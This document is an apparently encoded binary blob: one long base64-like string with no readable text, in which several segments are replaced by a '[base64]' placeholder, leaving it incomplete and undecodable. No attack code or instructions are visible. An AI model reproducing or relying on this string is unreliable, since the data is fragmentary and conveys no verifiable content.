36nlwNXzLb9tfesNtQVewKpvZExc3FEvy8B3LpoAAosoXryidesWLiG4gwwPTpOGrBMSFBlunECS4uKJDBRRUMSQIaRIDCRLEjBJIGVJFBhYojDh0SOSmUhuxIx54gYSDDrRTDzhEQMSJVp+/NhhgYHSpUslLEFyp1KaNI32SGCqVIIFo1+6ev36BQwiTqZ4GUPorRw/fuzYoXv7lt05ceU2vbmLFy+YvXz7+vWgIvADDoRbNHnyBIrixYwbO0a8OIDkAHPmyKFQOfOQIZUpTLaSuTKCGqHnkJgsmXTpMpJLlH4Nu7IcBJJJxL6NO/Ns/skIcodmjYCC8OGvrXiWPMC38te1l4e2kZz55A2TVd+mANp5ZtYBFsA+PlmOc/AGFJg/jx699vXs58AJAx9+jx4eQOi474SLk/1OdLQAwZ8T8/XgH1ZLRdDBTQrGZAJMKNxwhijFFHNWQhZaCA6G0jxi0w0W/ZQBUC3FJFKJJZ14YkoqrbTgTCikQVNNClokkxIT3TTTGm20cdRVBirFBBJpBDLVDz4aKMEOP4DF5Bd8UBKKLMtwk2E54vBzjltwxcVPOccMkpdefo3ZlwcPnDlYYS1A5libbiYGBQ+TRVeGbaHVkB144ukWAGehnYaaa6UVMdlwhh6KqHADTHZF/nu+lSAZZssZ55wVknnn6G1yNBebHGWUYYUVmw1RwgC9rYaaAdXltkCj7FkagA2wDVFDrbRpt8BkB6TH63mZ/nrbe/CNMcZ8ILTAHxfKKttDfzoEuN8LR2IVgQo3LnhTgx5ByEkxyxhzYbjgZAiONI4ApRMSGp3ALksgkVhiBijOu+KJMsXkoY1CxnhTTujO5KFNE83Ehhg78ojUtFktMVUaS/yIlVZcNRnWWKgUE02G3lzJlpbpxMWOOOFYEiaZJvMFGJqEcdDCmnC6CTMUiMHpwmSnWiFoZiVkR1sAp2ZmqXWVQYpaABeQgDTSi05Wwp7KDbG0ZMDeBqikylkh/nRu3Fm92qdefw122GUQbTQJF1CwAAIIpI3Aogs4DSnXlcEqWQGT+XkbAiTUynetv/XNN2124jabq8r1HMCuvaZXQXs411DG1KXBQWzlXPRwbLLLXr7fswG+oIPCB+IgI7YM4ntGJgWBe9CFCI07zTSUoJATTezeLuK7IMUr77wonXQiRyhcG5OLww91rb/D6/SgugMjsQYYbXyx4w8WiM7AFoEoocTDEDOV5JIUO8mJKLJUGI5aHWsJcpe6iHnyyYCpkGZhh70cc2Mzv9yCzZXZkDUSgIY7ARjc/wKQNUIVKmlJuwDiLsCeGsxJcrC5AKcycwW+FaE0Q5DVpCQD/[base64]/xeOb/6sex++WvTzBijqskswDN460wSl4YAKWbGgjnTWWs6lSsElsZTYHNaZXrIGwq+5jhZI5vcalDD/[base64]/kAza8+8p2UvazYSloYyocHOnQJQzANKZp2M6iwO51AGxC4nnu3EjQXxaim8EpCJA6XBeq5gwoRODQxVtCIXniXRZfUHovfxD/[base64]/qoMURuA01jTzjIg/oCcc32NYANgNxuHZpehsYLh2BOAvX4HtC0OrRzOVrSBKsC22pkhCRFwZfZ4oYp98EIPshhc/finuC2QwHHFmKDlEm9Bzr0BdHHBDW5stRwZ4sbshmcjOs7kuylQ1+5CUhLhAYUlIxmveoGnIkv7DkUNcpCDbnQtRKLBJ2hAARrS8MgdiWHVe9nRDnbAAjvr4RCjNnDEtKIkqoLhEVFahjQSor5Tsg8dchGHN8IaP6/0pSsaPhNhmpAfL0g7f/t7Ag94MOJCLeecovkMbAKQ5s8WcD1Kbutr0imZvVoQNd9O96BGleZ1F42yiOuTNCtTY58lLWqo0RvSjoNYskVZ/mqhSWKVWewc7rCYBBQAJ22yNkIh1xM1YiZzpbxZmxsvZ83E6kMf5gPROMuZuC3LZASUawLjKUhbzjU1JwrSja0mpBupSGm61JVHdo230hwZEVB6TgB59RHT9eqj725+hlHXJGBM/[base64]/ohT3OIsvhx0e/PFuClDFyrn8ZYBN7jDJa6dw5jcbRmSz+6lIwqwQAlRSsMb0ngIJkCUgRid4LvghTQfW+IgRK5k0+edF4Nyqi2oBKIQhnAEJjKBf/xjghKBQIMRljc8aaAEpbZIRaVqq4aACOhqbfAI2/N1ECMxRsEHmQALMJc+HBNhcUFsxeYNs/BKyrYXXuEBHPAAcRcYdFd3VzRteQcFe5dW++N3i0EdxzR4LTZjqOJvN3YaA1ACjeeDi/d4q1Iahcd6fNJvhDV5QBMqVkBPlYcaiFU0CAcs4EF8tzEACEce/hMaymRDATAAQ7CEOENCeLKEhcdiPhMauIV6/txEfL03UESwHpKHcUZGbhw3Bh53LMsnUc13H1AVfQ8yfYHkLtXXLljgCLKgCpkwYC7CXSmQAjLRaOyiAeQnXuUnPEIRXx2ySDdyaes1L+lnBFhQCAJmf5kgCqiQCqkgC6kYC7DgCqFACX9wBliABQN4B2nQPAZYdQmYgNLTBnvwCIaABv/1gBFjFEuCCajQYFrFVackYcVGaG3ndiHIbHHnAR7QMoixI1dUd3nnUCxYbdbmdzygAx+QS1zmG1dQTI+nNu2oNkPgNDOEheLEHrvhQ0OIGtwmfDFENxqnYhfwNSPEYrOFeMURhgd5kLBReVLIKuEGHgPHNazhQhIE/ntBhJAHWQT5doZco0As5hkMOQcU94brMUIYl4TLEQfHh3yZkx/[base64]/oAApZcbT3aGxUQ0cJUroXdQkiFm4RacJhke65GSfbCSyNIGceYELeABERCTYdQBk3Y8w+MRufMRM3KU+uIijuhSkzgS8aJzQYEEj5AGMHEDSsmU9dmUhiSVMnEGS8mTjkAJ+IcKWjkhA7oMBUqgAyoLrhCLZQmIOrKLa8lqfPEIDbgGd/aAm/QIriAlVJKXaAcy0DgygQkWHpADg9kCWsAFh6miKRhiM+N3OuACEJAAEPAAZ1ZBqCFxsZFvt/kao5EpgIKFA0ABdEVYmDE2nsFt0FSEc6CGkgFOmwJXPFplRQMbZuZN7YZ56yFBsBE1A2dAltJae+M43hYaetVZ/gRXpj5TA4g1W8uppc7JhdoRB3dYRccicm3QBC0QARFgazp5c4iUO+ZHOy1inucpifEiXiSxAexCXkKCf5RwBiiwlIUwJExZCIWgdDZBEjBBlaNYf/6JlbIgoN5SoKVqqqZaDF+JCpTQk9CjlhB6VGLBf3egBbEWlz+yB5kQC6KEFsGGSh/KDvxgDuGAbCbTJCR6jTmAgit6mC3ImE3gmDIKAZCJGgOgcUQ2GbvHT6hRVwNARMkUGgp0TsfhkP44BwvQWjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCwQKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3